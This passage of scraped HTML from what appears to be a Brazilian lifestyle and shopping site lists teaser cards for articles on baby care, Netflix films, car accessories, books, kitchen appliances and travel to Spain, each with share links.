		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
